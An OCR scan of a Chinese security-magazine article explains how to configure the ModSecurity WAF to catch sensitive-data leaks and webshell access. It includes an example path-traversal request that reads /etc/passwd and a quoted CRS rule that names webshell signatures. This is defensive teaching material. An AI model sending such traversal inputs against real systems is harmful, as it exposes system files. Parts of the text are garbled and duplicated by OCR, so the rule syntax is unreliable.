



#### 114 编程解 析

PROGRAMMING ANALYSE > 栏目编辑> socket >

 $\begin{smallmatrix} \circ & \circ \\ \circ & \circ \end{smallmatrix}$ 





1 11 编 程 解 析





PROGRAMMING ANALYSE

> 栏目编辑> socket >

 $\rho$  o

444 编 程 解 析

这里显示 2 个,是因为有两颗 CPU。细心的你应该(从对比中)还会发现一些不足和不 一样的地方,期待你的改正,剩下的任务也就是你要改正的地方。如添加显示 CPU 的个数, 及段的名字(特别是系统段,各种门)等。不当之处,敬请指出。 正, 剩下的任务也就是你安以正的<br>段, 各种门)等。不当之处, 敬请 www.hacker.com.cn

ration com

(完)

### WAF 另类应用之 DLP 与 Webshell 访问检测

#### <sup>文</sup>/<sup>图</sup> xysky

在 wooyun 网站上搜索"敏感信息泄露",会发现很多大型企业都有被暴过漏洞。印象比 较深的是"猪猪侠"报的那个关于携程安全支付日志导致大量用户银行卡信息泄露。这里我 们不谈 PCI,不谈开发标准和规范,我们来说一下 WAF 在这方面的应用。WAF 除了防护常规 的 web 攻击请求外,还可以对返回给用户的信息进行检测处理,这就是我们今天这篇文章想 介绍的,一个是在信息泄露方面,一个是在 webshell 检测方面。

#### **WAF** 应用之 **DLP**

在什么情况下会有信息泄漏?可能是被恶意攻击者利用比如 SQL 注入返回一些数据库 错误信息或者数据库里的用户信息,可能是运维人员配置不对导致列目录,也有可能是开发 人员无意导致比如为了测试开启了调试日志忘了关闭,甚至是内部人员故意放一些信息想通 过 web 弄走。总之,各种可能都存在,防不胜防。下面我们结合开源 WAF 模块 modsecurity 来配置一下。 www.hacker.com.cn

#### **1**)开启响应内容检测

默认情况下,modsecurity 不会处理响应体内容。想要对响应进行检测,需要配置一些 指令。

SecResponseBodyAccess On

SecResponseBodyMimeType (null) text/plain text/html text/xml

SecResponseBodyLimit 524288

SecResponseBodyLimitAction ProcessPartial

第一条指令是允许 modsecurity 访问响应体内容,第二条指令是设置要检测的 Content-Type,第三条指令是设置返回给客户端的响应体最大值,第四条指令设置当返回给 客户端的响应体长度太大时的响应动作。 urity 不会处理响应体内容。想要<br>ess On<br>eType (null) text/plain text/l<br>it 524288<br>itAction ProcessPartial<br>modsecurity 访问响应体内容,<br>令是设置返回给客户端的响应体最 (null) text/plain text/html text/xml<br>288<br>on ProcessPartial<br>curity 访问响应体内容,第二条指令是设置要<br>置返回给容户端的响应体最大值,第四条指令设置当<br>应动作。<br>\*<br>录浏览功能,导致一些信息可以被黑客访问并下载,

#### **2**)检测目录遍历导致的信息泄露

场景: 某网站未配置禁止目录浏览功能,导致一些信息可以被黑客访问并下载,如图 1 所示。

NETWORKSECURITYADVISOR 444 网络安全顾问 ) 栏目编辑》刘流》



#### 图 2

#### **3**)检测文件包含漏洞导致的信息泄露

场 景 : 某 网 站 存 在 本 地 文 件 包 含 漏 洞 , 攻 击 者 访 问 http://vulnerable\_host/preview.php?file=../../../../etc/passwd%00 的时候,服务器 将本机/etc/passwd 内容返回了, 如图 3 所示。

**NETWORKSECURITYADVISOR** 444 网络安全顾问 栏目编辑》刘流

 $\circ$ 



图 4

#### **4**)检测身份证、银行卡号、手机号等敏感信息泄露

前面都是配置、代码方面的漏洞导致,很容易发现与修复。很多正规公司开发和运维是 分开的,生产上的数据会进行严格的管控。如果开发人员想把一些生产上的敏感数据弄走, 会想很多种办法,网站需要对外发布供互联网访问,开发人员也可以借此来操作。我们假设 在 WAF 配置了仅仅只允许请求白名单里的后辍文件比如.js、.css、.jpg、.jpeg、.aspx 等 等,开发者在代码里设置下陷阱比如当请求 test.aspx? guid=770cae94-4f3d-4213-974e-5ab3be9f014e 这样一个 url 的时候,会将一些敏感信息显 示在页面中,这种情况依靠 WAF 对响应体内容进行分析就很有必要了。Modsecurity 提供了 针对信用卡包括 Visa、MasterCard、JCB 等的检测,verifyCC 就是干这个的。注意,这个 verifyCC 除了正则匹配外,还用到 LUHN 算法来减少误报。银行卡号是不符合这个算法要求 的,所以我们不用 verifyCC,只用正则就可以了。各银行卡都是有一定规律的,我们随便 搞些卡号来测试一下,访问某页面会输出卡号,如图 5 所示。

**NETWORKSECURITYADVISOR** 444 网络安全顾问 栏目编辑) 刘流》

 $\circ$  $\tilde{\circ}$ 



图 6

检测身份证也是一样的,只不过需要注意身份证有 18 位和 15 位两种情况,手机号主要 是检测前面号段比如 139 之类,具体规律在网上搜索即可。在实际情况下,可以将规则变的 更复杂一些,比如匹配银行卡号次数超过多少次才报警。最后,提醒一下,我们在错误日志、 调试日志里记录发现的敏感卡号信息,这也是不符合 PCI 规范的,我这里主要是为了演示需 要。 % (MhTCHED\_vnhy), 10. 35000<br>
的告警信息。 [Iclient [Internal] [Internal Patternal Patternal<br>
de Data: root:x:0:0 found within RESPONSE\_BODY: root:x<br>
in/nologin\x0adaemon:x:2:2:daemon:/sbin:/sbin/spin/mologin<br>
http://war/spool/

#### **WAF** 应用之检测 **webshell** 访问

在我们的传统思维里, WAF 对于一个已经存在的 webshell 是没有办法进行检测的, 你 去咨询各大 WAF 厂商, 其回答也是诸如此类。其实不然, Webshell 自身是会有一些特征比 如版权、作者信息等,另外在 webshell 使用过程中会有一些特征。Modseucrity 的 crs 规 则有一个文件能干这事,modsecurity\_crs\_45\_trojans.conf,其检测 webshell 的内容如下: SecRule RESPONSE BODY

 $"(?:\langle title \rangle [^{\langle}]\ast ?(?:\langle b(?:\langle ?:c(?:\text{ehennemden|gi-telnet)|gamma$ shell)\b|imhabirligi phpftp)|(?:r(?:emote explorer|57shell)|aventis klasvayv|zehir)\b|\.::(?:news remote php shell injection::\. rhtools $\b)$  |ph(?:p(?:(?:

commander|-terminal)\b|remoteview)|vayv)|myshell)|\b(?:(?:(?:microsoft

windows\b.  $\{0, 10\}$ ?\bversion\b.  $\{0, 20\}$ ?\(c\) copyright 1985-.  $\{0, 10\}$ ?\bmicrosoft

corp|ntdaddy v1\.9 - obzerve \| fux0r inc)\.  $|(?:\text{www}\cdot\text{sanalteror}\cdot\text{org} - \text{indexer and})$ read|haxplor)er|php(?:konsole| shell)|c99shell)\b|aventgrup\. $\langle b \rangle$ |drwxr))" \  $"phase:4, rev: '2', ver: 'OWASP_CRS/2.2.6', maturity: '8', accuracy: '8', time, ct1:aud$ itLogParts=+E,block,msg:'Backdoor access',logdata:'Matched Data: %{TX.0} found within %{MATCHED\_VAR\_NAME}: %{MATCHED\_VAR}', capture, id:'950922', tag:'OWASP\_CRS/ MALICIOUS\_SOFTWARE/TROJAN', tag:'WASCTC/WASC-01', tag:'OWASP\_TOP\_10/A7', tag:'PCI/ 5.1.1', severity:'2', setvar:'tx.msg=%{rule.msg}', setvar:tx.trojan\_score=+1, setva r:tx.anomaly\_score=+%{tx.error\_anomaly\_score},setvar:tx.%{rule.id}-OWASP\_CRS/MA 